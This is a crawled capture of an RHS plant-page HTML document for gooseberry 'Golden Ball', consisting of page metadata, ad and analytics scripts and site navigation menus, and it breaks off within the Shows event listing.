

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.rhs.org.uk/plants/201034/ribes-uva-crispa-golden-ball-(d)/details
body_size: 13249
content:



<!DOCTYPE html>
<html lang="en-gb" class="scheme1" data-page-template="PlantsSPAV2">
<head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><title>
	Ribes uva-crispa 'Golden Ball' (D) | gooseberry 'Golden Ball' /RHS
</title><link href="https://cdn-ukwest.onetrust.com" rel="preconnect" crossorigin="" /><link rel="dns-prefetch" href="https://cdn-ukwest.onetrust.com" /><link rel="dns-prefetch" href="https://www.googletagmanager.com" />
        <script async src="https://static.srcspot.com/libs/isa.js"></script>
    <script   src="/wwwroot/js/bundles/adsConfig.min.js?v=63838"  type="text/javascript" ></script>
    <!-- <script   src="/wwwroot/js/bundles/apstagHandler.min.js?v=63838"  type="text/javascript" ></script> -->
    

    <!--  Inflent Ads -->
    <script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>    	
    <!-- End Influent Ads -->
    <!-- OneTrust -->
    <!-- OneTrust Cookies Consent Notice start for rhs.org.uk -->
<script src="https://cdn-ukwest.onetrust.com/scripttemplates/otSDKStub.js"  type="text/javascript" charset="UTF-8" async fetchpriority=high data-domain-script="e5d214f7-a310-42da-849b-afcba27ad735"></script>
<script type="text/javascript">
function OptanonWrapper() { }
</script>
<!-- OneTrust Cookies Consent Notice end for rhs.org.uk -->
    <!-- End OneTrust -->

    
        <script src="https://cdn.optimizely.com/js/22397541806.js"></script>    
    <script   src="/wwwroot/js/bundles/search.min.js?v=63838"  type="text/javascript" ></script><script   src="/wwwroot/lib/modernizr/modernizr-custom.min.js?v=63838"  type="text/javascript" ></script>
    
    <!-- Google Tag Manager -->
    <!-- Google Tag Manager --> <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start': new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0], j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src= 'https://sgtm.rhs.org.uk/gtm.js?id='+i+dl+ '&gtm_auth=kQdgmT7CzoPxddBc8XfCqg&gtm_preview=env-1&gtm_cookies_win=x';f.parentNode.insertBefore(j,f); })(window,document,'script','dataLayer','GTM-KLMZK7V');</script> <!-- End Google Tag Manager -->   
    <!-- End Google Tag Manager -->

    <!-- Begin Ads -->
    <style>
        
                body .dm-gpt {
                    width: fit-content !important;
                    max-width: 100%;
                    height: fit-content !important;
                    margin: 0 auto;
                }
        </style><script>
                function initializeGptServices() {
                        
    googletag.pubads().setTargeting('PlantNo', ['201034']);

                }
        </script>
	<!-- End Ads -->


    <base href="/">

            
    
                
    <!-- Critical CSS -->
    <link rel="stylesheet" type="text/css" href="/CMSPages/GetResource.ashx?stylesheetname=RHSPlantDetailsCritical" />
    
    <!-- Non Critical CSS -->
    <link href="/wwwroot/css/bundles/styles.min.css?v=63838" type="text/css" media="print" onload="this.media='all';this.onload=null" rel="stylesheet"/>
    <link href="/wwwroot/css/bundles/plants.min.css?v=63838" type="text/css" media="print" onload="this.media='all';this.onload=null" rel="stylesheet"/>
    <link href="/wwwroot/css/bundles/search.min.css?v=63838" type="text/css" media="print" onload="this.media='all';this.onload=null" rel="stylesheet"/>
    <noscript><link href="/wwwroot/css/bundles/styles.min.css?v=63838" type="text/css" media="screen, projection"  rel="stylesheet"/></noscript>
    <noscript><link href="/wwwroot/css/bundles/plants.min.css?v=63838" type="text/css" media="screen, projection"  rel="stylesheet"/></noscript>
    <noscript><link href="/wwwroot/css/bundles/search.min.css?v=63838" type="text/css" media="screen, projection"  rel="stylesheet"/></noscript>
    
    

<link rel="canonical" href="https://www.rhs.org.uk/plants/201034/ribes-uva-crispa-golden-ball-(d)/details" />
    <meta name="theme-color" content="#005847">
    

<meta property="og:title" content="Ribes uva-crispa 'Golden Ball' (D) | gooseberry 'Golden Ball' /RHS">
<meta property="og:description" content="Find help &amp; information on Ribes uva-crispa &#39;Golden Ball&#39; (D) gooseberry &#39;Golden Ball&#39;  from the RHS">
<meta property="og:url" content="http://www.rhs.org.uk/plants/201034/ribes-uva-crispa-golden-ball-(d)/details">
<meta property="og:image" content="/assets/styles/images/bg/plant-icon.gif" />
<meta property="og:image:url" content="/assets/styles/images/bg/plant-icon.gif" />
<meta property="og:image:alt" content="Ribes uva-crispa 'Golden Ball' (D) | gooseberry 'Golden Ball' /RHS" />
<meta property="og:image:type" content="image/png" />
<meta property="og:type" content="website">
<meta property="og:locale" content="en_GB">

<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:site" content="@The_RHS">
<meta name="twitter:title" content="Ribes uva-crispa 'Golden Ball' (D) | gooseberry 'Golden Ball' /RHS">
<meta name="twitter:description" content="Find help &amp; information on Ribes uva-crispa &#39;Golden Ball&#39; (D) gooseberry &#39;Golden Ball&#39;  from the RHS">
<meta name="twitter:creator" content="@The_RHS">
<meta name="twitter:image" content="/assets/styles/images/bg/plant-icon.gif">
<meta name="twitter:domain" content="http://www.rhs.org.uk/plants/201034/ribes-uva-crispa-golden-ball-(d)/details">

<meta name="server-id" content="web-13" />


    
    <base href="/wwwroot/js/bundles/v2/plants">    
<link href="/wwwroot/css/bundles/print.min.css?v=63838" type="text/css" media="print"  rel="stylesheet"/>

<link rel="preload" href="/assets/styles/f2/web/assets/fonts/gt-super-text-black.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/freigsanproboo-webfont.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/rhs-icons.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/fa-brands-400.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/fa-light-300.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/fa-regular-400.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin><script  defer src="/wwwroot/js/bundles/menu.min.js?v=63838"  type="text/javascript" ></script><script  defer src="/assets/csjs/thirdparty/yext/answers.min.js?v=63838"  type="text/javascript" onload="ANSWERS.domReady(initAnswers)"></script><script  defer src="/wwwroot/js/bundles/rhs-ga-tracking.min.js?v=63838"  type="text/javascript" onload="pushGADatalayerPageInfoTracking()"></script><meta name="Copyright" content="Royal Horticultural Society" /><meta http-equiv="content-type" content="text/html; charset=UTF-8" /> 
<meta http-equiv="pragma" content="no-cache" /> 
<meta http-equiv="content-style-type" content="text/css" /> 
<meta http-equiv="content-script-type" content="text/javascript" /> 
 
<link href="/favicon.ico" type="image/x-icon" rel="shortcut icon"/>
<link href="/favicon.ico" type="image/x-icon" rel="icon"/>
<meta name="application-name" content="Royal Horticultural Society" /><meta name="msapplication-TileImage" content="/assets/styles/images/content/rhs-logo-144x144.png" /><meta name="msapplication-TileColor" content="#005a4e" /><meta name="rhs-spa-page" content="true" /><meta name="description" content="Find help &amp; information on Ribes uva-crispa &#39;Golden Ball&#39; (D) gooseberry &#39;Golden Ball&#39;  from the RHS" /></head>
<body>
    <!-- Google Tag Manager (noscript) --> <noscript><iframe src="https://sgtm.rhs.org.uk/ns.html?id=GTM-KLMZK7V&gtm_auth=kQdgmT7CzoPxddBc8XfCqg&gtm_preview=env-1&gtm_cookies_win=x" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript> <!-- End Google Tag Manager (noscript) -->
    
    

    <div id="content">
    
        

 <header class="site-header">
    <div class="wrapper">

        <div class="l-row l-row--flex l-row-xs--center">
            <div class="l-col-xs-3 l-col-sm-5">
                <div class="l-module">    
                    <a data-ga-link-type="image" data-ga-component-name="GlobalHeader" href="/" target="_self" class="site-header__logo">                        
                        <span class="site-logo site-logo--fluid"></span>                     
                        <span class="sr-only">Home</span>                        
                    </a>
                </div>
            </div>
            <div class="l-col-xs-9 l-col-sm-7">
                <div class="l-module">
                    <div class="site-header__toolbar">

                        <div class="toolbar toolbar--primary">
                            
                            <ul class="toolbar__list hidden-xs hidden-sm hidden-md">
                                <li class="toolbar__list-item toolbar__list-item--search">
                                    <div class="search-form"></div>                                     
                                </li>
                                <li class="toolbar__list-item">
                                    <a data-ga-link-type="button" data-ga-component-name="GlobalHeader" data-thx-name="join-button-heading" href="/join" target="_self" class="form-btn form-btn--tone-alert u-m-b-0 u-m-l-2">
                                        <span class="form-btn__text">Become a member</span>
                                        <span class="form-btn__icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span>                                   
                                    </a>                                 
                                </li>
                            </ul>
                                                           
                            <ul class="toolbar__list hidden-lg">                                                                                                
                                <li class="toolbar__list-item"><a href="#mobile-nav-menu" class="nav-form-button nav-form-button--nav nav-form-button--fw js-mobile-nav-toggle"><span class="sr-only">Menu</span></a></li>
                                <li class="toolbar__list-item"><a href="#mobile-nav-search" class="nav-form-button nav-form-button--action nav-form-button--search nav-form-button--fw js-mobile-nav-toggle"><span class="sr-only">Search</span></a></li>                                                      
                                <li class="toolbar__list-item hidden-md">
                                    <a data-ga-link-type="button" data-ga-component-name="GlobalHeader" data-thx-name="join-button-heading" href="/join" class="button u-m-b-0">
                                        <span class="button__text">Membership</span>
                                        <span class="button__icon button__icon--right"></span>
                                    </a>
                                </li> 
                                <li class="toolbar__list-item hidden-xs hidden-sm">                      
                                    <a data-ga-link-type="button" data-ga-component-name="GlobalHeader" data-thx-name="join-button-heading" href="/join" target="_self" class="button u-m-b-0">
                                        <span class="button__text">Become a member</span>
                                        <span class="button__icon button__icon--right"></span>
                                    </a>
                                </li>
                            </ul>

                        </div>

                    </div>
                </div>
            </div>
        </div>
    </div>
</header> 

        
 
<nav class="nav-site js-nav-site">
    <div class="nav-site__outer">
        <div class="nav-site__wrapper">
            <ul class="nav-site__list nav-site__list--alt" role="menubar">
    <li class="nav-site__item" role="none">
        <a role="menuitem" data-ga-link-type="image" data-ga-component-name="mega-menu" href="/" target="_self" class="nav-site__link nav-site__link--home">
            <span class="hidden-accessible">Home</span>
        </a>
    </li>
    <li class="nav-site__item hidden-lg" role="none">
        <a role="menuitem" href="#mobile-nav-menu" class="nav-site__link nav-site__link--nav js-mobile-nav-toggle">
            <span class="hidden-accessible">Menu</span>
        </a>
    </li>
    <li class="nav-site__item hidden-lg" role="none">
        <a role="menuitem" href="#mobile-nav-search" class="nav-site__link nav-site__link--search js-mobile-nav-toggle">
            <span class="hidden-accessible">Search</span>
        </a>
    </li>

</ul>
<ul class="nav-site__list" role="menubar">
    <li class="nav-site__item" role="none"><a href="#nav-get-involved" rel="mega_getInvolved"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Get involved</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-gardening" rel="mega_Gardening"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Gardening</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-shows" rel="mega_Shows"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Shows</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-gardens" rel="mega_Gardens"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Gardens</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-learn" rel="mega_Learn"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Learn</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-science" rel="mega_Science"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Science</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-shop" rel="mega_Shop"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Shop</a></li>
</ul>
<ul class="nav-site__list nav-site__list--ext" role="menubar">
    <li class="nav-site__item" role="none"><a href="#nav-about" rel="nav-my-rhs"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">About</a></li>
    <li class="nav-site__item" role="none"><a role="menuitem" data-ga-link-type="image-and-text"
                                              data-ga-component-name="mega-menu" href="/my-rhs" target="_self"
                                              class="nav-site__link nav-site__link--user">My RHS</a></li>
</ul>
<div class="nav-site__toolbar">
    <div class="toolbar toolbar--sticky">
        <ul class="toolbar__list" role="menubar">
            <li class="toolbar__list-item hidden-md hidden-lg" role="none">
                <a role="menuitem" data-ga-link-type="button" data-ga-component-name="mega-menu" data-thx-name="join-button-heading"
                   href="/join" class="nav-form-button nav-form-button--join">Membership</a>
            </li>
            <li class="toolbar__list-item hidden-xs hidden-sm" role="none">
                <a role="menuitem" data-ga-link-type="button" data-ga-component-name="mega-menu" data-thx-name="join-button-heading"
                   href="/join" class="nav-form-button nav-form-button--join">Become a member</a>
            </li>
        </ul>
    </div>
</div>

        </div>
    </div>
    <div id="mobile-nav" class="mobile-nav">
        <div class="mobile-nav__outer">
            <div class="mobile-nav__inner">
                <div class="mobile-nav__panel js-mobile-nav-panel" data-type="menu" id="mobile-nav-menu" role="navigation" aria-label="Mobile navigation">
    <ul class="mobile-nav__group is-active" role="menu">
        <li class="mobile-nav__item mobile-nav__item--half" role="none">
            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu"  class="mobile-nav__root" href="/" target="_self">Home</a>
        </li>

        <li class="mobile-nav__item mobile-nav__item--half" role="none">
            <a role="menuitem" data-ga-link-type="image-and-text" data-ga-component-name="mega-menu" href="/my-rhs" target="_self" class="mobile-nav__root mobile-nav__root--haschild mobile-nav__root--action">My RHS <i class="rhs-icon rhs-icon-user" aria-hidden="true"></i></a>
        </li>

        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Get involved with the RHS</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Take action</a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved">Get involved with RHS</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/careers-horticulture/horticulture-matters">Horticulture Matters</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/wild-about-gardens">Wild About Gardens</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/national-gardening-week/">National Gardening Week</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/schools">Schools</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/volunteer">Volunteer</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Communities</a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/community-gardening">Community gardening</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/britain-in-bloom">Britain in Bloom</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/its-your-neighbourhood">It's Your Neighbourhood</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/community-gardening/outreach">Community Outreach</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/schools">Campaign for School Gardening</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/affiliated-societies">Affiliated Societies</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--search text-highlight" href="/get-involved/find-a-group">Find a local gardening group</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/join">Join the RHS</a> 
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu"  class="mobile-nav__sub" href="/join#join-individual">Individual &amp; Joint membership</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/join#join-gift">Gift</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/join#join-life">Life &amp; Senior Life</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/membership/rhs-student-membership">Students</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/support-us/rhs-patrons">RHS Patrons</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/membership/faqs">About membership</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="https://support.rhs.org.uk/giftpackactivation/activate.aspx">Activate gift membership</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Support us</a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/support-us/making-a-donation">Donate</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/careers" target="_blank">Careers</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/commercial-opportunities">Commercial</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/support-us/leave-a-gift-in-your-will">Leave a gift in your will</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/commercial-opportunities/corporate-partnerships">Sponsorship and Partner opportunities</a>
                        </li>
                    </ul>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Gardening</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" class="mobile-nav__sub" href="/gardening">Gardening with the RHS</a>
                </li>
                <li role="none">
                    <a role="menuitem" class="mobile-nav__sub" href="/rhsgrow">RHS Grow app</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/plants">Plants</a>
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--search" href="/plants/search-form">Find a plant</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/popular">Popular plants</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/types/houseplants">Houseplants</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/types">Plants by type</a>
                        </li>
                        <!--
                            <li role="none">
                                <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu"  class="mobile-nav__sub mobile-nav__sub--idea" href="/my-rhs">Plant combination ideas</a>
                            </li>
                        -->
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk" rel="noopener">Buy plants online</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/trials-awards">RHS trials &amp; awards</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/horticulture-hub">Horticulture Hub</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/advice">Advice</a>
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none" class="mobile-nav__sub mobile-nav__sub--search">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" href="/advice/advice-search">Search all advice</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/grow-your-own">Grow Your Own</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/in-month">This month</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/advice-search?keywords=problems%20pests%20disease">Problems, pests &amp; diseases</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/beginners-guide">Beginners' guide</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/garden-design">Garden design</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardening-for-the-environment">Gardening for the environment</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/wildlife">Wildlife gardening</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/health-and-wellbeing">Health &amp; wellbeing</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a role="menuitem" class="mobile-nav__sub" href="/my-rhs">My Garden</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/garden-inspiration">Browse inspiration articles</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk" rel="noopener">Buy plants online</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Shows</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/news/2021/summer-shows-news">Latest news on RHS Shows in 2021</a>
                </li>-->
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/wisley/spring-and-orchid-show">RHS Garden Wisley Spring and Orchid Show <small>&mdash; 25–27 March 2022</small></a>
                </li>-->
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/harlow-carr/rhs-garden-harlow-carr-flower-show">RHS Garden Harlow Carr Flower Show <small>&mdash; 23–26 June 2022</small></a>
                </li>-->
               <!-- <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-urban-show">RHS Urban Show <small>&mdash; 18-21 April 2024</small></a>
                </li>-->
				<!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/articles/glow-illuminations">RHS Glow <small>&mdash; Winter 2024</small></a>
                </li>-->
				<!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/wisley/rhs-orchid-show">Orchid Show at RHS Garden Wisley <small>&mdash; 14-16 March 2025</small></a>
                </li>-->
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/wisley/rhs-garden-wisley-flower-show">RHS Garden Wisley Flower Show<small>&mdash; 2–7 September 2025 </small></a>
                </li>-->
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/articles/glow-illuminations">RHS Glow 2025<small>&mdash; Winter 2025/26</small></a>
                </li>
				<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/malvern-spring-festival">RHS Malvern Spring Festival <small>&mdash; 7-10 May 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-chelsea-flower-show">RHS Chelsea Flower Show <small>&mdash; 19-23 May 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-botanical-art-and-photography-show">RHS Botanical Art and Photography Show <small>&mdash; 19 June – 2 August 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-badminton-flower-show">RHS Badminton Flower Show <small>&mdash; 8-12 July 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-sandringham-flower-show">RHS Sandringham Flower Show <small>&mdash; 22-26 July 2026</small></a>
                </li>
				<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/malvern-autumn-show">Malvern Autumn Show <small>&mdash; 25-27 September 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/exhibit-at-a-show">Exhibit at a show</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/event-search">See all RHS events</a>
